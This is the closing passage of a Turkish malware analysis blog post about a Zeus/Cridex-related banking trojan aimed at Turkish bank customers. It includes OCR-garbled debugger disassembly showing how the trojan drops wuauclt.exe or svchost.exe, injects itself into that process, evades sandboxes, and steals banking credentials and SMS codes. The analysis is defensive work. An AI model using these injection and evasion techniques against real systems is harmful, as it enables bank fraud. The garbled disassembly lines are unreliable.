| 0038028E 6A 00<br>00380290 6A 01                                     | PUSH 0<br>PUSH 1                                                   |                                               |     |
| 00380292 6A 00<br>00380294 6A 00                                     | PUSH Ø<br>PUSH Ø                                                   |                                               |     |
| 00380296 68 ED003800<br>00380298 68 00<br>00380298 F8 14000000       | PUSH 3800ED<br>PUSH 0                                              | ASCII "ond.exe"                               |     |
| 00380290 CB 14000000<br>00380292 ^EB 89<br>00380294 68 00            | UMP SHORT 0038024D<br>PUSH 0                                       | on to refile 132. Creater folesse             |     |
| 003802A6 E8 11000000<br>003802AB C9                                  | CALL 003802BC<br>LEAVE                                             | JMP to kernel32.ExitProcess                   |     |
| 003802AC C2 0400<br>EBP=0012FE28                                     | RETN 4                                                             |                                               | ~   |
|                                                                      |                                                                    |                                               |     |



Ancak bu zararlı yazılım, kontrollerden herhangi birine takılmaz ise 32 bit işletim sisteminde windows/system32 klasörü altında wuauclt.exe dosyası yaratmakta, 64 bit işletim sisteminde ise windows/syswow64 klasörü altında svchost.exe dosyası yaratmakta (windows file protection izin verirse), çalıştırmakta ardından kendisini bu işleme (process) enjekte ederek diğer faza geçmektedir. Son fazda ise sisteme bankacılık zararlı yazılımı bulaştırarak Zeus ve Spyeye'dan bildiğimiz gibi kullanıcının cep telefonuna da zararlı yazılım göndererek internet şubesini kullanan kullanıcının kullanıcı adını, şifresini ve sms doğrulama kodunu çalarak müşterilerin hesabını boşaltmaya çalışmaktadır.

| 🔞 Immunity Debugger -                                             | Turkish00400000.exe - [CPL                    | U - main thread]                                          |
|-------------------------------------------------------------------|-----------------------------------------------|-----------------------------------------------------------|
| C File View Debug Plug                                            | ins ImmLib Options Window Help                | ) Jobs                                                    |
| 🗀 🚴 🗏 🔣 📢 🗙 🕨                                                     | <b>4 + 2 ↓ + </b> 1 e                         | mtwhcPkbzrs? Code auditor and software assessment         |
| 00380000 55                                                       |                                               |                                                           |
| 003800C3 81C4 ACFCFFFF                                            | ADD ESP,-354                                  |                                                           |
| 003800CB E8 96030000<br>003800D0 8945 F8                          | CALL 00380466<br>MOU DWORD PTR SS:[FRP-81.FRX | JMP to kernel32.GetModuleHandleW                          |
| 003800D3 68 04<br>003800D5 68 00100000                            | PUSH 4<br>PUSH 1000                           |                                                           |
| 003800DA 68 00800000<br>003800DF 6A 00                            | PÚSH 8000<br>PUSH 0                           |                                                           |
| 003800E1 E8 98030000<br>003800E6 8945 F4                          | CALL 0038047E<br>MOV DWORD PTR SS:[EBP-C],EAX | JMP to kernel32.VirtualAlloc                              |
| 003800E9 85C0<br>003800EB 0F84 25030000                           | TEST EAX,EAX                                  |                                                           |
| 003800F1 68 00800000<br>003800F6 FF75 F4                          | PUSH BUOK<br>PUSH DWORD PTR SS:[EBP-C]        |                                                           |
| 003800F9 5H 00<br>003800FB E8 60030000                            | CALL 00380460                                 | JMP to kernel32.GetModuleFileNameW                        |
| 00380103 68 60003800<br>00380108 F8 6803000                       | PUSH 380060                                   | UNICODE "src"<br>.MP to keynel32 SetEnuiyonmentlariablekk |
| 00380100 68 00800000<br>00380112 FF75 F4                          | PUSH 8000<br>PUSH DWORD PTR SS: [FRP-C]       | on vo kernerde bevenvironnen var ravew                    |
| 00380115 E8 58030000<br>0038011A 85C0                             | CALL 00380472<br>TEST EAX.EAX                 | JMP to kernel32.GetWindowsDirectoryW                      |
| 0038011C 0F84 E5020000<br>00380122 C745 FC 000000                 | JE 00380407<br>0 MOV DWORD PTR SS:[EBP-4],0   |                                                           |
| 00380129 6A 00<br>00380128 6A 04                                  | PUSH Ø<br>PUSH 4                              |                                                           |
| 00380120 8D45 FC<br>00380130 50                                   | PUSH EAX                                      |                                                           |
| 00380131 6H 1H<br>00380133 6A FF<br>00390135 F9 FC030000          | PUSH 1H<br>PUSH -1                            | IMP. to stdl II. Zu@uovu InformationPropose               |
| 0038013A 837D FC 00<br>0038013E 75 0F                             | CMP DWORD PTR SS:[EBP-4],0                    | one to neall.cwwweryintornation-rocess                    |
| 00380140 68 68003800<br>00380145 FF75 F4                          | PUSH 380068<br>PUSH DWORD PTR SS: [EBP-C]     | UNICODE "\system32\www.uolt.exe"                          |
| 00380148 E8 3D030000<br>0038014D EB 0D                            | CALL 0038048A<br>JMP SHORT 0038015C           | JMP to kernel32.lstrcatW                                  |
| 0038014F 68 94003800<br>00380154 FF75 F4                          | PUSH 380094<br>PUSH DWORD PTR SS:[EBP-C]      | UNICODE "\syswow64\sychost.exe"                           |
| 00380157 E8 2E030000<br>0038015C 6A 00                            | CALL 0038048A<br>PUSH 0                       | JMP to kernel32.lstrcatW                                  |
| 0038015E 68 80000000<br>00380163 6A 03                            | PUSH 80<br>PUSH 3                             |                                                           |
| 00380165 6H 00<br>00380167 6A 01                                  | PUSH 0<br>PUSH 1<br>PUSH 1                    |                                                           |
| 00380165 66 00000000<br>0038016E FF75 F4<br>002200171 59 00020000 | PUSH DWORD PTR SS:[EBP-C]                     | IMP to Kernel 22 CreateFileN                              |
| 00380176 8945 F0<br>00380179 83E8 FF                              | MOV DWORD PTR SS:[EBP-10],EAX                 | on vo kernerde ozeaven trew                               |
| 0038017C 0F84 85020000<br>00380182 FF75 F0                        | JE 00380407<br>PUSH DWORD PTR SS:[EBP-10]     |                                                           |
| 00380185 68 00000001<br>0038018A 6A 02                            | PUSH 1000000<br>PUSH 2                        |                                                           |
| 0038018C 6A 00<br>0038018E 6A 00                                  | PUSH Ø<br>PUSH Ø                              |                                                           |
| 00380190 6R 04<br>00380192 8D45 EC                                | PUSH 4<br>LEA EAX, DWORD PTR SS:[EBP-14]      |                                                           |
| 00380195 50<br>00380196 E8 8F020000                               | CALL 0038042A                                 | JMP to ntdll.ZwCreateSection                              |
| 0038019D 0F8C 5C020000<br>00380193 33C9                           | JL 003803FF<br>XOB FCX                        |                                                           |
| 003801A5 894D E8                                                  | MOV DWORD PTR SS: [EBP-18], ECX               |                                                           |
| EBF=0012FE28                                                      |                                               |                                                           |
|                                                                   |                                               |                                                           |

Sonuç olarak yazının başında da bahsettiğim üzere yazılım seviyesine inilmeden sistem seviyesinde yapılan analizler, zararlı yazılımın sanal makine, debugger, sandbox tespitine yönelik kontroller içermesi durumunda farklı sonuçlar ortaya çıkarabilmektedir bu nedenle zararlı yazılım hakkında kesin bir sonuca varmak için mutlaka ama mutlaka yazılım seviyesinde de analiz yapılması gerekmektedir.

Türkiye'deki banka müşterilerini hedef alan bu zararlı yazılım ile ilgili daha fazla bilgi almak için Tübitak BİLGEM tarafından yayınlanan analiz yazısını da okumanızı öneririm.

Bu vesileyle herkesin yeni yılını kutlar, 2013 yılının herkese önce sağlık sonra güvenli günler getirmesini dilerim.

Not: Her ne kadar bu zararlı yazılım Tübitak BİLGEM'in yayınlamış olduğu <u>analiz yazısında</u> Zeus'un bir türevi olarak yer almış olsa da Zemana firmasından <u>Emre TINAZTEPE</u>'nin yapmış olduğu bir açıklamaya göreye zararlı yazılım kimi zaman Zeus kimi zaman ise Cridex olarak son kullanıcının sistemine yüklenmektedir. Daha detaylı yeni analiz raporları/yazıları yayınlandıkça bu zararlı yazılım hakkında daha net bilgilere sahip olacağımıza inanıyorum.